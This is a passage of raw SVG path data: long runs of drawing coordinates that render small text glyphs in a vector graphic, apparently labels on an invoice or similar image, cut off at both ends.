86.9093 80.7053 86.974 80.6046C87.0388 80.5039 87.1377 80.4535 87.2707 80.4535C87.4004 80.4535 87.4987 80.5059 87.5659 80.6111C87.633 80.7163 87.667 80.8686 87.667 81.0678ZM87.0141 81.0678C87.0141 81.2417 87.0347 81.3684 87.0754 81.4479C87.1161 81.5273 87.1815 81.5663 87.2707 81.5663C87.3117 81.5684 87.3523 81.5581 87.3874 81.5367C87.4224 81.5153 87.4501 81.4838 87.4669 81.4463C87.5078 81.3656 87.5282 81.2395 87.5282 81.0678C87.5282 80.8961 87.5078 80.7707 87.4669 80.6912C87.4501 80.6537 87.4224 80.6222 87.3874 80.6008C87.3524 80.5793 87.3117 80.5689 87.2707 80.571C87.1815 80.571 87.1163 80.6105 87.0754 80.6895C87.0344 80.7685 87.0141 80.8941 87.0141 81.0678ZM88.6248 81.0678C88.6248 81.2744 88.5921 81.4286 88.5267 81.5304C88.4613 81.6321 88.3625 81.6832 88.2285 81.6832C88.0999 81.6832 88.0022 81.6313 87.9351 81.5271C87.8679 81.4229 87.8346 81.2694 87.8346 81.0678C87.8346 80.8597 87.8671 80.7053 87.9318 80.6046C87.9966 80.5039 88.0955 80.4535 88.2285 80.4535C88.3582 80.4535 88.4565 80.5059 88.5234 80.6111C88.5904 80.7163 88.6248 80.8686 88.6248 81.0678ZM87.9719 81.0678C87.9719 81.2417 87.9922 81.3684 88.0332 81.4479C88.0741 81.5273 88.1391 81.5663 88.2285 81.5663C88.3179 81.5663 88.3842 81.5262 88.4247 81.4463C88.4652 81.3664 88.486 81.2395 88.486 81.0678C88.486 80.8961 88.4654 80.7707 88.4247 80.6912C88.4079 80.6537 88.3802 80.6222 88.3452 80.6008C88.3102 80.5793 88.2695 80.5689 88.2285 80.571C88.1391 80.571 88.0741 80.6105 88.0332 80.6895C87.9922 80.7685 87.9719 80.8941 87.9719 81.0678ZM89.5761 80.9821C89.5761 81.4496 89.395 81.6832 89.0334 81.6832C88.9702 81.6832 88.9202 81.6778 88.8831 81.6668V81.5501C88.9266 81.5641 88.9762 81.5713 89.0317 81.5713C89.1625 81.5713 89.261 81.531 89.3275 81.4502C89.394 81.3695 89.431 81.2449 89.4371 81.0778H89.4273C89.3977 81.1225 89.3564 81.1583 89.308 81.1815C89.2584 81.2049 89.2025 81.2166 89.1404 81.2166C89.0347 81.2166 88.9509 81.185 88.8888 81.1217C88.8266 81.0585 88.7956 80.9704 88.7956 80.8571C88.7956 80.7328 88.8303 80.6347 88.8994 80.5628C88.9684 80.4909 89.0607 80.455 89.174 80.455C89.2552 80.455 89.326 80.476 89.3864 80.518C89.4468 80.56 89.4942 80.62 89.5269 80.7001C89.5596 80.7802 89.5761 80.8738 89.5761 80.9821ZM89.174 80.571C89.096 80.571 89.0358 80.5962 88.9933 80.6462C88.9509 80.6962 88.9297 80.7662 88.9297 80.8554C88.9297 80.934 88.9492 80.9957 88.9884 81.041C89.0276 81.0862 89.0873 81.1079 89.1675 81.1079C89.2146 81.1084 89.2613 81.0981 89.3039 81.0778C89.3436 81.0595 89.3777 81.031 89.4028 80.9953C89.4267 80.9604 89.4388 80.9238 89.4388 80.8857C89.4393 80.831 89.4278 80.7769 89.4052 80.7272C89.3829 80.6787 89.3515 80.6406 89.3112 80.6126C89.271 80.5847 89.2257 80.571 89.174 80.571ZM91.0722 81.0711C91.0722 81.1486 91.0603 81.2194 91.0363 81.2837C91.0122 81.348 90.9785 81.3978 90.9349 81.4331C90.8914 81.4684 90.8412 81.4862 90.7847 81.4862C90.7377 81.4862 90.6982 81.4721 90.6662 81.4437C90.6341 81.4154 90.6149 81.3792 90.6088 81.335H90.6023C90.5823 81.3804 90.5497 81.419 90.5083 81.4463C90.4681 81.473 90.4202 81.4862 90.3645 81.4862C90.2829 81.4862 90.2188 81.4585 90.1725 81.403C90.1261 81.3476 90.1038 81.2707 90.1038 81.175C90.1038 81.0639 90.1361 80.9736 90.2004 80.9045C90.2647 80.8354 90.349 80.7999 90.4535 80.7999C90.4906 80.7999 90.5326 80.8034 90.5796 80.8105C90.6224 80.8162 90.6647 80.8255 90.706 80.8383L90.6857 81.2224V81.2404C90.6857 81.3372 90.7219 81.3857 90.7944 81.3857C90.844 81.3857 90.8843 81.3567 90.9152 81.2984C90.9462 81.2402 90.962 81.1633 90.962 81.0695C90.962 80.971 90.9417 80.8846 90.9014 80.8105C90.8623 80.7376 90.8023 80.6781 90.729 80.6397C90.6549 80.5994 90.5696 80.5793 90.4733 80.5793C90.3518 80.5793 90.2461 80.6046 90.1562 80.6553C90.0672 80.7045 89.9953 80.7797 89.9503 80.871C89.9029 80.9641 89.8793 81.0719 89.8793 81.1945C89.8793 81.3608 89.923 81.4886 90.0107 81.5778C90.0984 81.667 90.2249 81.7118 90.3899 81.7118C90.5042 81.7118 90.6231 81.6884 90.7461 81.6414V81.7502C90.6415 81.7961 90.5228 81.8188 90.3899 81.8188C90.1922 81.8188 90.0384 81.7647 89.9291 81.6562C89.8197 81.5477 89.7656 81.3952 89.7656 81.2003C89.7656 81.0587 89.7948 80.9325 89.8531 80.822C89.909 80.7138 89.9957 80.6245 90.1023 80.5654C90.2101 80.5043 90.3338 80.4738 90.4733 80.4738C90.5819 80.4717 90.6893 80.4973 90.7853 80.5481C90.8752 80.5955 90.9489 80.6686 90.9971 80.7581C91.0471 80.8487 91.0722 80.953 91.0722 81.0711ZM90.2273 81.1782C90.2273 81.3166 90.2803 81.3857 90.3866 81.3857C90.4995 81.3857 90.5607 81.3006 90.5705 81.13L90.582 80.9167C90.5428 80.9058 90.4999 80.9004 90.4535 80.9004C90.3827 80.9004 90.3273 80.9249 90.287 80.9738C90.2467 81.0228 90.2273 81.091 90.2273 81.1782ZM92.0487 80.7713V80.8571L91.8828 80.8766C91.9003 80.8994 91.9141 80.9249 91.9237 80.952C91.9356 80.9823 91.9417 81.0169 91.9417 81.0557C91.9417 81.1434 91.9118 81.2133 91.8518 81.2657C91.7918 81.3181 91.7095 81.3441 91.6049 81.3441C91.5797 81.3443 91.5546 81.3421 91.5298 81.3376C91.4722 81.3682 91.4432 81.4065 91.4432 81.4528C91.4432 81.4773 91.4534 81.4955 91.4735 81.5076C91.4936 81.5197 91.5283 81.5247 91.5772 81.5247H91.7357C91.8328 81.5247 91.907 81.5451 91.9588 81.586C92.0105 81.6269 92.0374 81.6863 92.0374 81.764C92.0394 81.809 92.0294 81.8536 92.0084 81.8935C91.9875 81.9333 91.9563 81.9668 91.9181 81.9905C91.8384 82.0427 91.7223 82.0689 91.5699 82.0689C91.4527 82.0689 91.3624 82.047 91.2985 82.0035C91.2346 81.96 91.2039 81.8985 91.2039 81.8188C91.203 81.7668 91.2216 81.7163 91.2561 81.6774C91.2909 81.6378 91.3399 81.6107 91.4031 81.5966C91.3804 81.5862 91.3609 81.5702 91.3451 81.5483C91.3293 81.5265 91.3223 81.5013 91.3223 81.4723C91.3223 81.4396 91.331 81.411 91.3483 81.3866C91.3657 81.3621 91.3934 81.3383 91.4311 81.3155C91.3839 81.2958 91.3442 81.2618 91.3174 81.2183C91.2886 81.1724 91.2741 81.1202 91.2741 81.0613C91.2741 80.9632 91.3035 80.8879 91.3624 80.835C91.4213 80.7822 91.5045 80.7549 91.6123 80.7549C91.6551 80.7543 91.6978 80.7598 91.739 80.7713H92.0487ZM91.3345 81.8173C91.3336 81.8395 91.3389 81.8615 91.3497 81.881C91.3605 81.9004 91.3764 81.9165 91.3958 81.9275C91.4367 81.9526 91.4952 81.9652 91.5716 81.9652C91.6853 81.9652 91.7695 81.9481 91.8241 81.9137C91.8787 81.8792 91.9066 81.8337 91.9066 81.7755C91.9066 81.727 91.8917 81.6932 91.8616 81.6741C91.8315 81.6551 91.7754 81.6464 91.6924 81.6464H91.5298C91.4683 81.6464 91.4204 81.6612 91.386 81.6906C91.3516 81.7201 91.3345 81.7623 91.3345 81.8173ZM91.4081 81.0581C91.4081 81.1206 91.4259 81.1681 91.4612 81.2003C91.4965 81.2326 91.5458 81.2484 91.6091 81.2484C91.7416 81.2484 91.8076 81.1841 91.8076 81.0557C91.8076 80.921 91.7407 80.8539 91.6067 80.8539C91.543 80.8539 91.4939 80.871 91.4596 80.9052C91.4254 80.9394 91.4081 80.9905 91.4081 81.0581ZM93.3742 81.6668V81.0843C93.3742 81.0128 93.359 80.9595 93.3285 80.924C93.2979 80.8885 93.2505 80.8701 93.1862 80.8701C93.1017 80.8701 93.0394 80.8944 92.9991 80.9429C92.9588 80.9914 92.9387 81.0661 92.9387 81.1668V81.6668H92.8029V81.0843C92.8029 81.0128 92.7877 80.9595 92.7572 80.924C92.7267 80.8885 92.679 80.8701 92.6143 80.8701C92.5292 80.8701 92.4668 80.8956 92.4272 80.947C92.3876 80.9983 92.3683 81.081 92.3683 81.1971V81.6668H92.2325V80.7713H92.343L92.365 80.8939H92.3715C92.3971 80.8502 92.433 80.8162 92.4794 80.7917C92.5279 80.7668 92.5818 80.7541 92.6364 80.7549C92.7763 80.7549 92.8679 80.8056 92.911 80.9069H92.9175C92.9447 80.8595 92.985 80.821 93.0335 80.7958C93.0842 80.7685 93.1418 80.7549 93.2068 80.7549C93.3081 80.7549 93.3837 80.7811 93.4339 80.8333C93.4842 80.8855 93.5099 80.9682 93.5099 81.0825V81.6668H93.3742ZM94.3408 81.6668L94.314 81.5395H94.3075C94.2627 81.5955 94.2181 81.6337 94.1734 81.6538C94.1288 81.6739 94.074 81.6832 94.0076 81.6832C93.9188 81.6832 93.8491 81.6603 93.7984 81.6146C93.7477 81.5689 93.723 81.5037 93.723 81.4193C93.723 81.2384 93.8677 81.1436 94.157 81.1349L94.309 81.13V81.0745C94.309 81.0041 94.2938 80.9524 94.2633 80.9193C94.2328 80.8861 94.1851 80.8686 94.1187 80.8686C94.0439 80.8686 93.9595 80.8913 93.8653 80.9372L93.8237 80.8333C93.8677 80.8095 93.916 80.7906 93.9684 80.777C94.0208 80.7633 94.074 80.7566 94.1269 80.7566C94.2336 80.7566 94.3127 80.7802 94.3638 80.8277C94.4149 80.8751 94.4413 80.9511 94.4413 81.0557V81.6668H94.3408ZM94.0344 81.5713C94.1189 81.5713 94.1851 81.5481 94.233 81.5018C94.2809 81.4554 94.3058 81.3907 94.3058 81.3073V81.2263L94.1702 81.2322C94.0624 81.2359 93.9844 81.2527 93.9363 81.2828C93.8883 81.3129 93.8653 81.3582 93.8653 81.421C93.8653 81.4699 93.88 81.5072 93.9095 81.533C93.9389 81.5587 93.9811 81.5713 94.0344 81.5713ZM94.8573 81.6668H94.7218V80.7713H94.8573V81.6668ZM94.7103 80.5286C94.7103 80.4974 94.7179 80.4749 94.7332 80.4608C94.7486 80.4467 94.7674 80.4387 94.7904 80.4387C94.8113 80.4385 94.8315 80.4464 94.8467 80.4608C94.8625 80.4755 94.8705 80.4981 94.8705 80.5286C94.8705 80.5591 94.8625 80.5819 94.8467 80.5972C94.8315 80.6117 94.8113 80.6196 94.7904 80.6193C94.7674 80.6193 94.7484 80.612 94.7332 80.5972C94.7181 80.5825 94.7103 80.5591 94.7103 80.5286ZM95.2807 81.6668H95.1451V80.3954H95.2807V81.6668ZM95.5488 81.5802C95.5488 81.5438 95.5568 81.5163 95.5732 81.4977C95.5897 81.479 95.6142 81.4691 95.6451 81.4691C95.6761 81.4691 95.7012 81.4786 95.7187 81.4977C95.7363 81.5167 95.7456 81.5438 95.7456 81.5802C95.7456 81.6165 95.7367 81.643 95.7187 81.662C95.7008 81.6811 95.6761 81.6906 95.6451 81.6906C95.6196 81.6914 95.5947 81.6823 95.5756 81.6653C95.5576 81.6477 95.5488 81.6196 95.5488 81.5802ZM96.3723 81.6832C96.2428 81.6832 96.1423 81.6434 96.0709 81.5639C95.9994 81.4844 95.9645 81.3708 95.9645 81.2248C95.9645 81.075 96.0005 80.9591 96.0726 80.8775C96.1447 80.7958 96.248 80.7549 96.3814 80.7549C96.4248 80.7549 96.4681 80.7595 96.5105 80.7688C96.5536 80.7781 96.5873 80.7889 96.6118 80.8014L96.5702 80.9167C96.5401 80.9047 96.5074 80.895 96.4721 80.8872C96.4413 80.8797 96.4098 80.8757 96.3781 80.8751C96.1962 80.8751 96.1051 80.9911 96.1051 81.2231C96.1051 81.3333 96.1272 81.4175 96.1713 81.4764C96.2155 81.5353 96.282 81.5648 96.369 81.5648C96.4481 81.5639 96.5261 81.5475 96.5988 81.5165V81.6367C96.5388 81.6677 96.4635 81.6832 96.3723 81.6832ZM97.585 81.2183C97.585 81.3643 97.5484 81.4784 97.4748 81.5607C97.4011 81.643 97.2996 81.6832 97.1698 81.6832C97.0899 81.6832 97.0187 81.6644 96.9568 81.6269C96.8938 81.5884 96.8436 81.532 96.8128 81.465C96.779 81.3948 96.7621 81.3125 96.7621 81.2183C96.7621 81.0724 96.7987 80.9587 96.8717 80.8775C96.9446 80.7963 97.046 80.7549 97.1757 80.7549C97.3011 80.7549 97.4005 80.7967 97.4739 80.8798C97.5473 80.963 97.585 81.076 97.585 81.2183ZM96.9028 81.2183C96.9028 81.3326 96.9256 81.4199 96.9715 81.4797C97.0174 81.5395 97.0845 81.5696 97.1733 81.5696C97.2621 81.5696 97.3292 81.5399 97.3751 81.4805C97.421 81.4212 97.4444 81.3333 97.4444 81.2183C97.4444 81.1033 97.4213 81.018 97.3751 80.9591C97.329 80.9002 97.2614 80.8701 97.1716 80.8701C97.0828 80.8701 97.0159 80.8993 96.9706 80.9576C96.9254 81.0158 96.9028 81.1027 96.9028 81.2183ZM98.9653 81.6668V81.0843C98.9653 81.0128 98.9501 80.9595 98.9196 80.924C98.889 80.8885 98.8416 80.8701 98.7773 80.8701C98.6928 80.8701 98.6305 80.8944 98.5902 80.9429C98.5499 80.9914 98.5298 81.0661 98.5298 81.1668V81.6668H98.394V81.0843C98.394 81.0128 98.3789 80.9595 98.3483 80.924C98.3178 80.8885 98.2701 80.8701 98.2054 80.8701C98.1203 80.8701 98.0579 80.8956 98.0181 80.947C97.9782 80.9983 97.9594 81.081 97.9594 81.1971V81.6668H97.8236V80.7713H97.9341L97.9561 80.8939H97.9626C97.9882 80.8502 98.0241 80.8162 98.0705 80.7917C98.119 80.7668 98.1729 80.7541 98.2275 80.7549C98.3674 80.7549 98.459 80.8056 98.5019 80.9069H98.5086C98.5352 80.8601 98.574 80.8231 98.6244 80.7958C98.6749 80.7685 98.7329 80.7549 98.7977 80.7549C98.899 80.7549 98.9748 80.7811 99.025 80.8333C99.0753 80.8855 99.1008 80.9682 99.1008 81.0825V81.6668H98.9653ZM66.879 83.423H67.2853V84.004C67.2222 84.0241 67.1577 84.0394 67.0923 84.0497C67.0269 84.0601 66.9513 84.0653 66.8652 84.0653C66.6843 84.0653 66.5434 84.0116 66.4427 83.9042C66.342 83.7968 66.2915 83.6456 66.2915 83.4516C66.2915 83.3273 66.3162 83.2186 66.3658 83.1255C66.4154 83.0324 66.4879 82.9605 66.5817 82.9115C66.6755 82.8626 66.785 82.837 66.9109 82.837C67.0332 82.836 67.1545 82.8599 67.2673 82.9074L67.2134 83.03C67.1053 82.9841 67.0016 82.9613 66.902 82.9613C66.7565 82.9613 66.643 83.0046 66.5611 83.0913C66.4793 83.1779 66.4386 83.2978 66.4386 83.4516C66.4386 83.6129 66.4778 83.7351 66.5564 83.8184C66.635 83.9018 66.751 83.9436 66.9035 83.9436C66.9853 83.9437 67.0667 83.9341 67.1462 83.915V83.5471H66.879V83.423ZM68.247 83.7309C68.247 83.8362 68.2089 83.9183 68.1326 83.9769C68.0564 84.0356 67.9529 84.0653 67.8221 84.0653C67.6805 84.0653 67.5715 84.0471 67.4951 84.0105V83.8765C67.5443 83.8973 67.5975 83.9135 67.6554 83.9256C67.7118 83.9374 67.7694 83.9435 67.8271 83.9436C67.9195 83.9436 67.9893 83.9261 68.0363 83.8912C68.0833 83.8563 68.1064 83.8067 68.1064 83.7441C68.1079 83.7086 68.0991 83.6734 68.0811 83.6428C68.0649 83.6162 68.0369 83.5915 67.9977 83.5692C67.9585 83.5469 67.9001 83.5215 67.8204 83.4932C67.7093 83.4535 67.6298 83.4063 67.5817 83.352C67.5337 83.2976 67.5107 83.2264 67.5107 83.1387C67.5107 83.0464 67.5453 82.9732 67.6144 82.9189C67.6835 82.8645 67.7753 82.837 67.889 82.837C68.0079 82.837 68.117 82.8589 68.2169 82.9024L68.1736 83.0235C68.0748 82.9819 67.9789 82.9613 67.8858 82.9613C67.8124 82.9613 67.7548 82.9771 67.7134 83.0087C67.6931 83.024 67.6769 83.0439 67.6661 83.0668C67.6552 83.0897 67.6501 83.1149 67.6512 83.1402C67.6512 83.1816 67.6588 83.2158 67.6742 83.2424C67.6896 83.269 67.7151 83.2929 67.7511 83.3152C67.787 83.3375 67.8431 83.3611 67.9176 83.3879C68.043 83.4325 68.1292 83.4804 68.1759 83.5317C68.2227 83.583 68.247 83.6493 68.247 83.7309ZM68.8592 84.0488H68.7201V82.9776H68.3418V82.8541H69.2375V82.9776H68.8592V84.0488ZM69.8126 83.9622C69.8126 83.9258 69.8209 83.8983 69.8373 83.8797C69.8538 83.8611 69.878 83.8511 69.9092 83.8511C69.9404 83.8511 69.9653 83.8607 69.9826 83.8797C69.9999 83.8988 70.0097 83.9258 70.0097 83.9622C70.0116 83.992 70.0019 84.0213 69.9826 84.0441C69.9646 84.0631 69.9402 84.0727 69.9092 84.0727C69.8813 84.0727 69.8581 84.0642 69.8397 84.0473C69.8213 84.0304 69.8126 84.0016 69.8126 83.9622ZM69.8126 83.2407C69.8126 83.1673 69.8449 83.1304 69.9092 83.1304C69.9761 83.1304 70.0097 83.1673 70.0097 83.2407C70.0116 83.2704 70.0019 83.2998 69.9826 83.3225C69.9646 83.3416 69.9402 83.3511 69.9092 83.3511C69.8813 83.3511 69.8581 83.3427 69.8397 83.3258C69.8213 83.3089 69.8126 83.2799 69.8126 83.2407ZM71.4363 84.0488H70.6511V83.9321L70.9658 83.6157L71.1552 83.4083C71.1858 83.3669 71.2087 83.3266 71.2239 83.2872C71.239 83.2478 71.2468 83.2058 71.2468 83.1608C71.2468 83.0969 71.2276 83.0464 71.1888 83.0094C71.15 82.9724 71.0966 82.9531 71.0279 82.9531C70.9783 82.9531 70.9311 82.9613 70.8865 82.9776C70.8419 82.9938 70.793 83.0237 70.7386 83.0668L70.6667 82.9743C70.7767 82.8829 70.8965 82.837 71.0262 82.837C71.1383 82.837 71.2265 82.866 71.2902 82.9236C71.3538 82.9812 71.3859 83.0579 71.3859 83.1549C71.3859 83.2307 71.3644 83.3056 71.322 83.3797C71.2795 83.4538 71.2001 83.5475 71.0833 83.6608L70.822 83.9165V83.923H71.4363V84.0488ZM72.3941 83.3641C72.3941 83.8316 72.2133 84.0653 71.8514 84.0653C71.7884 84.0653 71.7382 84.0599 71.7012 84.0488V83.9321C71.7493 83.9469 71.7995 83.9541 71.8499 83.9533C71.9807 83.9533 72.0793 83.9131 72.1457 83.8323C72.2122 83.7515 72.2493 83.627 72.2553 83.4598H72.2454C72.2158 83.5046 72.1745 83.5405 72.126 83.5635C72.0764 83.5869 72.0208 83.5986 71.9586 83.5986C71.853 83.5986 71.7689 83.567 71.707 83.5038C71.6451 83.4405 71.6137 83.3524 71.6137 83.2392C71.6137 83.1149 71.6483 83.0168 71.7176 82.9449C71.7869 82.873 71.8787 82.837 71.9922 82.837C72.0678 82.8354 72.1421 82.8575 72.2046 82.9C72.2655 82.9414 72.3125 83.002 72.3452 83.0822C72.3779 83.1623 72.3941 83.2558 72.3941 83.3641ZM71.9922 82.9531C71.9142 82.9531 71.854 82.9782 71.8116 83.0282C71.7692 83.0783 71.7477 83.1482 71.7477 83.2374C71.7477 83.316 71.7674 83.3777 71.8066 83.423C71.8458 83.4683 71.9056 83.4899 71.9855 83.4899C72.0351 83.4899 72.0806 83.48 72.1221 83.4598C72.1637 83.4397 72.1968 83.4122 72.2209 83.3773C72.2449 83.3424 72.2568 83.3059 72.2568 83.2677C72.2568 83.2106 72.2458 83.1577 72.2233 83.1092C72.203 83.0632 72.1705 83.0235 72.1293 82.9947C72.0897 82.967 72.044 82.9531 71.9922 82.9531ZM72.788 84.0488H72.649V82.8541H73.3151V82.9776H72.788V83.4148H73.2833V83.5382H72.788V84.0488ZM73.6525 84.0488H73.5137V82.8541H74.1796V82.9776H73.6525V83.4148H74.1477V83.5382H73.6525V84.0488ZM74.5172 84.0488H74.3782V82.8541H75.0443V82.9776H74.5172V83.4148H75.0124V83.5382H74.5172V84.0488ZM75.3817 84.0488H75.2428V82.8541H75.9087V82.9776H75.3817V83.4148H75.8769V83.5382H75.3817V84.0488ZM76.2463 84.0488H76.1073V82.8541H76.7734V82.9776H76.2463V83.4148H76.7416V83.5382H76.2463V84.0488ZM77.6812 83.4499C77.6812 83.6564 77.6485 83.8106 77.5831 83.9124C77.5177 84.0142 77.419 84.0653 77.2849 84.0653C77.1563 84.0653 77.0586 84.0133 76.9915 83.9092C76.9244 83.805 76.891 83.6515 76.891 83.4499C76.891 83.2418 76.9235 83.0874 76.9882 82.9867C77.053 82.886 77.1519 82.8355 77.2849 82.8355C77.4146 82.8355 77.5129 82.8879 77.5799 82.9932C77.6468 83.0984 77.6812 83.2506 77.6812 83.4499ZM77.0283 83.4499C77.0283 83.6237 77.0487 83.7504 77.0896 83.8299C77.1305 83.9094 77.1955 83.9484 77.2849 83.9484C77.3259 83.9505 77.3666 83.9401 77.4016 83.9187C77.4366 83.8973 77.4643 83.8658 77.4811 83.8284C77.5218 83.7476 77.5424 83.6216 77.5424 83.4499C77.5424 83.2781 77.5218 83.1528 77.4811 83.0733C77.4643 83.0358 77.4366 83.0043 77.4016 82.9828C77.3666 82.9614 77.3259 82.951 77.2849 82.9531C77.1955 82.9531 77.1305 82.9925 77.0896 83.0715C77.0487 83.1506 77.0283 83.2762 77.0283 83.4499ZM78.639 83.4499C78.639 83.6564 78.6063 83.8106 78.5409 83.9124C78.4755 84.0142 78.3768 84.0653 78.2427 84.0653C78.1141 84.0653 78.0162 84.0133 77.9493 83.9092C77.8824 83.805 77.8488 83.6515 77.8488 83.4499C77.8488 83.2418 77.8811 83.0874 77.946 82.9867C78.011 82.886 78.1098 82.8355 78.2427 82.8355C78.3015 82.8328 78.3599 82.846 78.4119 82.8738C78.4638 82.9015 78.5072 82.9428 78.5377 82.9932C78.6052 83.0982 78.639 83.2506 78.639 83.4499ZM77.9861 83.4499C77.9861 83.6237 78.0065 83.7504 78.0474 83.8299C78.0883 83.9094 78.1533 83.9484 78.2427 83.9484C78.2837 83.9504 78.3243 83.9401 78.3592 83.9187C78.3942 83.8973 78.4219 83.8658 78.4387 83.8284C78.4796 83.7476 78.5 83.6216 78.5 83.4499C78.5 83.2781 78.4796 83.1528 78.4387 83.0733C78.4219 83.0358 78.3943 83.0043 78.3593 82.9829C78.3243 82.9614 78.2837 82.951 78.2427 82.9531C78.1533 82.9531 78.0881 82.9925 78.0474 83.0715C78.0067 83.1506 77.9861 83.2762 77.9861 83.4499ZM79.5968 83.4499C79.5968 83.6564 79.5641 83.8106 79.4987 83.9124C79.4333 84.0142 79.3343 84.0653 79.2003 84.0653C79.0719 84.0653 78.974 84.0133 78.9071 83.9092C78.8402 83.805 78.8064 83.6515 78.8064 83.4499C78.8064 83.2418 78.8389 83.0874 78.9038 82.9867C78.9688 82.886 79.0673 82.8355 79.2003 82.8355C79.33 82.8355 79.4283 82.8879 79.4955 82.9932C79.5626 83.0984 79.5968 83.2506 79.5968 83.4499ZM78.9437 83.4499C78.9437 83.6237 78.9643 83.7504 79.005 83.8299C79.0457 83.9094 79.1111 83.9484 79.2003 83.9484C79.2413 83.9505 79.2819 83.9401 79.317 83.9187C79.352 83.8973 79.3797 83.8658 79.3965 83.8284C79.4374 83.7476 79.4578 83.6216 79.4578 83.4499C79.4578 83.2781 79.4374 83.1528 79.3965 83.0733C79.3797 83.0358 79.352 83.0043 79.317 82.9828C79.282 82.9614 79.2413 82.951 79.2003 82.9531C79.1111 82.9531 79.0459 82.9925 79.005 83.0715C78.964 83.1506 78.9437 83.2762 78.9437 83.4499ZM80.5544 83.4499C80.5544 83.6564 80.5217 83.8106 80.4563 83.9124C80.3909 84.0142 80.2921 84.0653 80.1581 84.0653C80.0295 84.0653 79.9318 84.0133 79.8647 83.9092C79.7975 83.805 79.7642 83.6515 79.7642 83.4499C79.7642 83.2418 79.7967 83.0874 79.8614 82.9867C79.9262 82.886 80.0251 82.8355 80.1581 82.8355C80.2878 82.8355 80.3861 82.8879 80.453 82.9932C80.52 83.0984 80.5544 83.2506 80.5544 83.4499ZM79.9015 83.4499C79.9015 83.6237 79.9218 83.7504 79.9628 83.8299C80.0037 83.9094 80.0687 83.9484 80.1581 83.9484C80.2475 83.9484 80.3138 83.9083 80.3543 83.8284C80.3948 83.7485 80.4156 83.6216 80.4156 83.4499C80.4156 83.2781 80.395 83.1528 80.3543 83.0733C80.3375 83.0358 80.3098 83.0043 80.2748 82.9828C80.2398 82.9614 80.1991 82.951 80.1581 82.9531C80.0687 82.9531 80.0037 82.9925 79.9628 83.0715C79.9218 83.1506 79.9015 83.2762 79.9015 83.4499ZM80.8028 82.8541H81.1404C81.2989 82.8541 81.4134 82.878 81.4843 82.9254C81.5551 82.9728 81.5906 83.0477 81.5906 83.1499C81.5906 83.221 81.5707 83.2794 81.531 83.3258C81.4914 83.3721 81.4342 83.4011 81.3584 83.4148V83.423C81.5399 83.454 81.6306 83.5495 81.6306 83.7091C81.6306 83.8158 81.5945 83.8992 81.5219 83.959C81.4494 84.0187 81.3493 84.0488 81.2196 84.0488H80.8028V82.8541ZM80.9418 83.3658H81.1705C81.2686 83.3658 81.3392 83.3505 81.3823 83.3199C81.4253 83.2894 81.4468 83.237 81.4468 83.164C81.4468 83.0969 81.4228 83.0488 81.3749 83.0194C81.327 82.9899 81.2506 82.9743 81.146 82.9743H80.9418V83.3658ZM80.9418 83.4834V83.9304H81.191C81.2874 83.9304 81.36 83.912 81.4085 83.8749C81.457 83.8379 81.4819 83.7788 81.4819 83.6991C81.4819 83.625 81.4568 83.5707 81.4067 83.5358C81.3567 83.501 81.2813 83.4834 81.1796 83.4834H80.9418ZM82.5908 84.0488H81.8056V83.9321L82.12 83.6157L82.3097 83.4083C82.3403 83.3669 82.363 83.3266 82.3784 83.2872C82.3938 83.2478 82.4011 83.2058 82.4011 83.1608C82.4011 83.0969 82.3819 83.0464 82.3433 83.0094C82.3048 82.9724 82.2508 82.9531 82.1822 82.9531C82.134 82.9529 82.0861 82.9612 82.0408 82.9776C81.9873 82.9996 81.9374 83.0297 81.8929 83.0668L81.821 82.9743C81.931 82.8829 82.051 82.837 82.1807 82.837C82.2929 82.837 82.3808 82.866 82.4444 82.9236C82.5081 82.9812 82.5402 83.0579 82.5402 83.1549C82.5402 83.2307 82.5189 83.3056 82.4765 83.3797C82.434 83.4538 82.3544 83.5475 82.2378 83.6608L81.9763 83.9165V83.923H82.5908V84.0488ZM83.5699 84.0488H82.7485V83.9403L83.3827 82.9793H82.7682V82.8541H83.5519V82.9628L82.9176 83.923H83.5699V84.0488ZM84.5047 83.3641C84.5047 83.8316 84.3237 84.0653 83.962 84.0653C83.8988 84.0653 83.8488 84.0599 83.8117 84.0488V83.9321C83.8553 83.9462 83.9048 83.9533 83.9603 83.9533C84.0911 83.9533 84.1898 83.9131 84.2561 83.8323C84.3224 83.7515 84.3596 83.627 84.3657 83.4598H84.3559C84.3263 83.5046 84.2851 83.5405 84.2366 83.5635C84.187 83.5869 84.1311 83.5986 84.069 83.5986C83.9633 83.5986 83.8795 83.567 83.8174 83.5038C83.7552 83.4405 83.7242 83.3524 83.7242 83.2392C83.7242 83.1149 83.7589 83.0168 83.828 82.9449C83.8971 82.873 83.9893 82.837 84.1026 82.837C84.1838 82.837 84.2546 82.858 84.315 82.9C84.3754 82.942 84.4228 83.002 84.4555 83.0822C84.4882 83.1623 84.5047 83.2558 84.5047 83.3641ZM84.1026 82.9531C84.0246 82.9531 83.9644 82.9782 83.922 83.0282C83.8795 83.0783 83.8583 83.1482 83.8583 83.2374C83.8583 83.316 83.8778 83.3777 83.917 83.423C83.9562 83.4683 84.0159 83.4899 84.0961 83.4899C84.1432 83.4905 84.1899 83.4802 84.2325 83.4598C84.2722 83.4416 84.3064 83.4131 84.3315 83.3773C84.3553 83.3424 84.3674 83.3059 84.3674 83.2677C84.3679 83.2131 84.3565 83.159 84.3338 83.1092C84.3115 83.0607 84.2801 83.0226 84.2399 82.9947C84.1996 82.9667 84.1543 82.9531 84.1026 82.9531ZM84.8813 83.8544L84.8936 83.8732C84.8793 83.9278 84.859 83.9908 84.8323 84.0629L84.749 84.2647H84.6468L84.695 84.0547L84.7327 83.8544H84.8813Z" fill="black"/>
<path d="M129.933 72.9818V71.6165H130.091V72.9818H129.933ZM131.144 72.9818V72.3196C131.144 72.2362 131.125 72.1741 131.087 72.1329C131.049 72.0918 130.99 72.0712 130.909 72.0712C130.802 72.0712 130.723 72.1002 130.673 72.1581C130.623 72.2159 130.599 72.3116 130.599 72.4448V72.9818H130.443V71.9582H130.57L130.595 72.0983H130.602C130.634 72.0478 130.679 72.0091 130.736 71.9816C130.796 71.9531 130.861 71.9387 130.927 71.9396C131.051 71.9396 131.143 71.9694 131.206 72.0292C131.268 72.089 131.299 72.1834 131.299 72.314V72.9818H131.144ZM131.843 72.9818L131.454 71.9582H131.62L131.841 72.5654L131.928 72.8417H131.936C131.943 72.8088 131.964 72.7406 132 72.6373L132.246 71.9582H132.412L132.024 72.9818H131.843ZM133.46 72.469C133.46 72.636 133.418 72.7664 133.334 72.8603C133.25 72.9543 133.134 73.0004 132.986 73.0004C132.894 73.0004 132.813 72.979 132.742 72.9361C132.671 72.8932 132.616 72.8315 132.578 72.7512C132.539 72.6709 132.52 72.5769 132.52 72.469C132.52 